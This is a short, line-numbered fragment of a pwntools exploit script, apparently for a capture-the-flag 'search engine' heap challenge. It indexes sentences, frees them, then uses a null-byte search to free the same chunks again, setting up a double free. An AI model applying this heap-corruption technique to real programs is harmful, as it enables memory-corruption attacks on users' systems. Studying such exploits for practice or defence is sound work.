 1 index_sentence('a' * 0x5d + ' d ')  #a
2    index_sentence('b' * 0x5d + ' d ')  #b
3    index_sentence('c' * 0x5d + ' d ')  #c
4
5    # a->b->c->NULL
6    search_word('d')
7    p.recvuntil('Delete this sentence (y/n)?\n')
8    p.sendline('y')
9    p.recvuntil('Delete this sentence (y/n)?\n')
10    p.sendline('y')
11    p.recvuntil('Delete this sentence (y/n)?\n')
12    p.sendline('y')
13
14    # b->a->b->a->...
15    search_word('\x00')
16    p.recvuntil('Delete this sentence (y/n)?\n')
17    p.sendline('y')
18    p.recvuntil('Delete this sentence (y/n)?\n')
19    p.sendline('n')
20    p.recvuntil('Delete this sentence (y/n)?\n')
21    p.sendline('n')